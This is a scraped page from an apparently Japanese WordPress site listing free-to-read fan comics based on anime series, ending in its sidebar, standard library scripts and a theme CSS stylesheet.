                                    <a class="article__tag--item" href="/char/%e3%83%8a%e3%83%8a%e3%83%bb%e3%82%a2%e3%82%b9%e3%82%bf%e3%83%bb%e3%83%87%e3%83%93%e3%83%ab%e3%83%bc%e3%82%af">ナナ・アスタ・デビルーク</a><a class="article__tag--item" href="/char/%e3%83%a2%e3%83%a2%e3%83%bb%e3%83%99%e3%83%aa%e3%82%a2%e3%83%bb%e3%83%87%e3%83%93%e3%83%ab%e3%83%bc%e3%82%af">モモ・ベリア・デビルーク</a><a class="article__tag--item" href="/char/%e7%b5%90%e5%9f%8e%e7%be%8e%e6%9f%91">結城美柑</a><a class="article__tag--item" href="/char/%e8%a5%bf%e8%93%ae%e5%af%ba%e6%98%a5%e8%8f%9c">西蓮寺春菜</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e5%a6%b9%e9%81%8a%e6%88%af/" title="妹遊戯" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e6%83%b3%e3%81%a3%e3%81%a6%e3%82%82%e3%81%84%e3%81%84%e3%81%a7%e3%81%99%e3%81%8b/" title="想ってもいいですか"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17299-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17299-200x300.jpg"><h3 class="newtitle">想ってもいいですか</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e5%8c%96%e7%89%a9%e8%aa%9e">化物語</a>/
                                    <a class="article__tag--item" href="/char/%e5%8d%83%e7%9f%b3%e6%92%ab%e5%ad%90">千石撫子</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e6%83%b3%e3%81%a3%e3%81%a6%e3%82%82%e3%81%84%e3%81%84%e3%81%a7%e3%81%99%e3%81%8b/" title="想ってもいいですか" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e3%81%97%e3%82%85%e3%81%94%e3%81%97%e3%82%85%e3%81%94-%e3%83%aa%e3%82%bf%e3%83%bc%e3%83%b3%e3%82%ba/" title="しゅごしゅご! リターンズ"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17048-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17048-200x300.jpg"><h3 class="newtitle">しゅごしゅご! リターンズ</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%81%97%e3%82%85%e3%81%94%e3%82%ad%e3%83%a3%e3%83%a9">しゅごキャラ</a>/
                                    <a class="article__tag--item" href="/char/%e3%81%bb%e3%81%97%e3%81%aa%e6%ad%8c%e5%94%84">ほしな歌唄</a><a class="article__tag--item" href="/char/%e6%97%a5%e5%a5%88%e6%a3%ae%e3%81%82%e3%82%80">日奈森あむ</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e3%81%97%e3%82%85%e3%81%94%e3%81%97%e3%82%85%e3%81%94-%e3%83%aa%e3%82%bf%e3%83%bc%e3%83%b3%e3%82%ba/" title="しゅごしゅご! リターンズ" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e3%83%aa%e3%82%ba%e3%83%99%e3%83%83%e3%83%88%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%ef%bd%9e%e6%ad%a2%e3%81%be%e3%82%89%e3%81%aa%e3%81%84%e6%83%b3%e3%81%84%ef%bd%9e/" title="リズベットオンライン～止まらない想い～"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-15405-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-15405-200x300.jpg"><h3 class="newtitle">リズベットオンライン～止まらない想い～</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%bd%e3%83%bc%e3%83%89%e3%82%a2%e3%83%bc%e3%83%88%e3%83%bb%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3">ソードアート・オンライン</a>/
                                    <a class="article__tag--item" href="/char/%e7%af%a0%e5%b4%8e%e9%87%8c%e9%a6%99%e3%83%aa%e3%82%ba%e3%83%99%e3%83%83%e3%83%88">篠崎里香(リズベット)</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e3%83%aa%e3%82%ba%e3%83%99%e3%83%83%e3%83%88%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%ef%bd%9e%e6%ad%a2%e3%81%be%e3%82%89%e3%81%aa%e3%81%84%e6%83%b3%e3%81%84%ef%bd%9e/" title="リズベットオンライン～止まらない想い～" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e6%97%a5%e5%90%91%e3%81%a8%e3%83%a6%e3%82%a4%e3%81%ae%e8%aa%b2%e5%a4%96%e6%8e%88%e6%a5%ad/" title="日向とユイの課外授業"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-15294-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-15294-200x300.jpg"><h3 class="newtitle">日向とユイの課外授業</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/angel-beats">Angel Beats!</a>/
                                    <a class="article__tag--item" href="/char/beats">Beats!)</a><a class="article__tag--item" href="/char/%e3%83%a6%e3%82%a4angel">ユイ(Angel</a><a class="article__tag--item" href="/char/%e7%ab%8b%e8%8f%af%e3%81%8b%e3%81%aa%e3%81%a7">立華かなで</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e6%97%a5%e5%90%91%e3%81%a8%e3%83%a6%e3%82%a4%e3%81%ae%e8%aa%b2%e5%a4%96%e6%8e%88%e6%a5%ad/" title="日向とユイの課外授業" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e4%bf%ba%e3%81%a8%e9%bb%92%e7%8c%ab%e3%81%ae%e3%83%92%e3%83%9f%e3%83%84/" title="俺と黒猫のヒミツ"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-14378-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-14378-200x300.jpg"><h3 class="newtitle">俺と黒猫のヒミツ</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e4%bf%ba%e3%81%ae%e5%a6%b9%e3%81%8c%e3%81%93%e3%82%93%e3%81%aa%e3%81%ab%e5%8f%af%e6%84%9b%e3%81%84%e3%82%8f%e3%81%91%e3%81%8c%e3%81%aa%e3%81%84">俺の妹がこんなに可愛いわけがない</a>/
                                    <a class="article__tag--item" href="/char/%e4%ba%94%e6%9b%b4%e7%91%a0%e7%92%83">五更瑠璃</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e4%bf%ba%e3%81%a8%e9%bb%92%e7%8c%ab%e3%81%ae%e3%83%92%e3%83%9f%e3%83%84/" title="俺と黒猫のヒミツ" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e3%82%a6%e3%83%81%e3%81%ae%e3%81%82%e3%81%9a%e3%81%ab%e3%82%83%e3%82%93%e3%80%82/" title="ウチの!あずにゃん。"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-8494-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-8494-200x300.jpg"><h3 class="newtitle">ウチの!あずにゃん。</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%81%91%e3%81%84%e3%81%8a%e3%82%93%ef%bc%81">けいおん!</a>/
                                    <a class="article__tag--item" href="/char/%e4%b8%ad%e9%87%8e%e6%a2%93">中野梓</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e3%82%a6%e3%83%81%e3%81%ae%e3%81%82%e3%81%9a%e3%81%ab%e3%82%83%e3%82%93%e3%80%82/" title="ウチの!あずにゃん。" class="buttonread">無料で読む</a>
</article>
</div>



</main><div class="sidebar"><div class="sidebar-in">
<aside>
    

<h3>フリー検索</h3>
	<div class="sidein">
	<form role="search" method="get" action="http://excite-doujin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">検索</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder="フリーワード" required=""><button type="submit" class="wp-block-search__button ">検索</button></div></form>
</div>
	<h3>人気記事</h3>
<div class="sidein">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"12","offset":0,"range":"custom","time_quantity":"1","time_unit":"week","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"200","height":"300"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li class=&quot;list2&quot;&gt;{thumb} &lt;a href=&quot;{url}&quot;&gt;{text_title}&lt;\/a&gt;&lt;a href=&quot;{url}&quot; class=&quot;buttonread&quot;&gt;\u7121\u6599\u3067\u8aad\u3080&lt;\/a&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>

<h3>PICKUP作品集</h3>
<div class="sidein">
<script src="https://doujinlist.com/rss.js?d=30"></script>
</div>
<h3>コンタクト</h3>
<div class="sidein">
<a href="/contact" class="contact">問い合わせはこちら<i class="fas fa-chevron-circle-right orange"></i></a>
</div>

</aside>
</div></div>



</div>
<footer>
<p>Copyright(C) Excite Doujin All Rights Reserved.</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dojin_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://excite-doujin.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://excite-doujin.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://excite-doujin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://excite-doujin.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1658999672" id="lazysizes-js"></script>
<script type="text/javascript" src="http://excite-doujin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://excite-doujin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/lib/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/img/prev.png","owl_navigationTextR":"http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/img/next.png"};
//# sourceURL=lgx-logo-slider-script-dep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://excite-doujin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://excite-doujin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/ba3056b7cb.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7442e24fd6014ea2a08110ad9525d5ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://excite-doujin.com/wp-content/themes/dojin_theme/style.css?ver=6.9
body_size: 5789
content:
@charset "UTF-8";

/*
Theme Name: 【テーマ名を自由に変更】
Version: 1.0
*/

/* css リセット */
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */

/* Reset box-model and set borders */
/* ============================================ */

*,
::before,
::after {
  box-sizing: border-box;
  border-style: solid;
  border-width: 0;
}

/* Document */
/* ============================================ */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 * 3. Remove gray overlay on links for iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -webkit-tap-highlight-color: transparent;
  overflow-x: hidden;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch; /* 3*/
}

/* Sections */
/* ============================================ */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
  color: #707070;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;

  overflow: hidden;
}

/* Vertical rhythm */
/* ============================================ */

p,
table,
blockquote,
address,
pre,
iframe,
form,
figure,
dl {
  margin: 0;
}

/* Headings */
/* ============================================ */

h1 img {
  width: 210px;
  display: block;
  margin: 0 auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  margin: 0;
}

/* Lists (enumeration) */
/* ============================================ */

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Lists (definition) */
/* ============================================ */

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

/* Grouping content */
/* ============================================ */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
  border-top-width: 1px;
  margin: 0;
  clear: both;
  color: inherit;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

address {
  font-style: inherit;
}

/* Text-level semantics */
/* ============================================ */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
  text-decoration: none;
  color: inherit;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content */
/* ============================================ */

/**
 * Prevent vertical alignment issues.
 */

img,
embed,
object,
iframe {
  vertical-align: bottom;
}

/* Forms */
/* ============================================ */

/**
 * Reset form fields to make them styleable
 */

button,
input,
optgroup,
select,
textarea {
  -webkit-appearance: none;
  appearance: none;
  vertical-align: middle;
  color: inherit;
  font: inherit;
  background: transparent;
  padding: 0;
  margin: 0;
  outline: 0;
  border-radius: 0;
  text-align: inherit;
}
textarea {
  background: #fff;
  border-radius: 1em;
}

.wpcf7-form-control {
  background: #fff;
  width: 100%;
  border-radius: 1em;
  padding: 4px;
  margin-top: 12px;
  border-radius: 1em;
  padding: 4px;
  margin-top: 6px;
  border: solid 2px #4165DD;
}
.wpcf7-acceptance {
  margin: 12px auto;
  display: block;
  background: orange;
  color: #fff;
}

form p {
  margin: 16px 8px;
}
.wpcf7-submit {
  background: #4165DD;
  color: #fff;
  text-align: center;
  padding: 12px 0;
}
/**
 * Reset radio and checkbox appearance to preserve their look in iOS.
 */

[type="checkbox"] {
  -webkit-appearance: checkbox;
  appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  appearance: radio;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
}

button[disabled],
[type="button"][disabled],
[type="reset"][disabled],
[type="submit"][disabled] {
  cursor: default;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Remove arrow in IE10 & IE11
 */

select::-ms-expand {
  display: none;
}

/**
 * Remove padding
 */

option {
  padding: 0;
}

/**
 * Reset to invisible
 */

fieldset {
  margin: 0;
  padding: 0;
  min-width: 0;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the outline style in Safari.
 */

[type="search"] {
  outline-offset: -2px; /* 1 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Clickable labels
 */

label[for] {
  cursor: pointer;
}

/* Interactive */
/* ============================================ */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/*
 * Remove outline for editable content.
 */

[contenteditable] {
  outline: none;
}

/* Table */
/* ============================================ */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption {
  text-align: left;
}

td,
th {
  vertical-align: top;
  padding: 0;
}

th {
  text-align: left;
  font-weight: bold;
}

/* Misc */
/* ============================================ */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/* ============================================ */
/* ============================================ */
/* 　　　　　　　　　ここから CSS　　　　　　　　　 */
/* ============================================ */
/* ============================================ */

/* main body */
body {
  background: #a2ace8;
  font-family: "Helvetica Neue", "Helvetica", "Hiragino Sans",
    "Hiragino Kaku Gothic ProN", "Arial", "Yu Gothic", "Meiryo", sans-serif;
}
header {
  max-width: 1280px;
  margin: 0 auto;
  background: #fff;
  padding: 2em 0 0.5em 0;
  border-bottom: 1px solid #ccc;
  border-top: 16px solid #4165DD;
  overflow-x: hidden;
}
.wrap {
  max-width: 1280px;
  margin: 1em auto;
  display: flex;
}
main {
  width: calc(100% - 360px);

}
.sidebar {
  width: 340px;
  margin-left: 20px;
}
.sidebar-in {
  position: sticky;
  top: 0;
}
footer {
  max-width: 1280px;
  margin: 0 auto;
  background: #000;
  color: #fff;
  padding: 2.5em 0;
  border-bottom: 1px solid #ccc;
}
a:hover {
  opacity: 0.75;
}

@media (max-width: 800px) {
  .wrap {
    display: block;
    margin-top: 1em !important;
  }
  main {
    width: 100%;
    margin-bottom: 1.5em;
  }
  .sidebar {
    width: 100%;
    margin-left: 0;
  }
  .sidebar-in {
    position: relative;
  }
}

/* header */
header h1 {
  font-size: 144%;
}
.menu {
    max-width: 1280px;
    margin: 0 auto;
  margin-top: 24px;
    color: #0053F4;
    padding: 0;
  
  }
  .menus {
    display: flex;
    justify-content: space-evenly;
  }
  .menus li {
    display: block;
    width: 18%;
    text-align: center;
    border-right: 1px solid #0053F4;
    background: #0053F4;
    color: #fff;
    border-radius: 16px;
}
.menus li:last-child {
  border-right: 0;
}
.menus li a {
  display: block;
  padding: 1em;
}
.menus li a:hover {
  background: #111;
}

@media (max-width: 800px) {
  .menus li {
    border-radius: 16px;
    background: #0053F4;
    margin: 0 4px;
  }
}
/* main */
main h1 {
  font-size: 166%;
  margin: 1em 0 0.5em;
  padding: 0 0.5em;
  font-weight: bold;
}
main h2 {
  font-size: 16px;
  margin: 1em 0 0.5em;
  padding: 0 0.5em;
}
main h3 {
  font-weight: bold;
}

/* body - list */
main {
  overflow: hidden;
}
article.list {
  width: 24%;
  margin: 0.5em 0.5%;
  float: left;
  padding-top: 36%;
  overflow: hidden;
  position: relative;
  background: #f8f8f8;
  box-shadow: 0 0 4px #0004;
}
article.list img {
  position: absolute;
  top: 0;
  left: 50%;
  margin: 0 0 0 -50%;
  display: block;
  width: 100%;
}
article.list h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #0008;
  color: #fff;
  font-weight: bold;
  padding: 0.3em;
}
.articlelist {
  margin: 1em;
  overflow: hidden;
}
@media (max-width: 800px) {
  article.list {
    width: 31%;
    margin: 0.5em 1%;
    float: left;
    padding-top: 72%;
    overflow: hidden;
    position: relative;
    background: #f8f8f8;
  }
  .articlelist {
    margin: 0.5em;
  }
}

/* body - single */
main h1.single_title {
  font-size: 133%;
  padding: 0.5em;
  font-weight: bold;
}
ol.single_wrap {
  background: #f0f0f0;
  padding: 0.5em;
  margin: 0.5em;
  border-radius: 8px;
}
ol.single_wrap li {
  overflow: hidden;
  margin: 8px 0;
  overflow: hidden;
}
ol.single_wrap li span {
  display: block;
  width: 7.5em;
  padding: 4px 0.5em;
  background: #333;
  color: #fff;
  border-radius: 4px;
  text-align: left;
  float: left;
  font-weight: bold;
  margin: 3px 0 3px 0.5em;
}
ol.single_wrap li a {
  display: block;
  padding: 4px 0.5em;
  background: #fff;
  color: #4165DD;
  border-radius: 4px;
  float: left;
  font-weight: bold;
  margin: 3px 0 3px 0.5em;
}
.content {
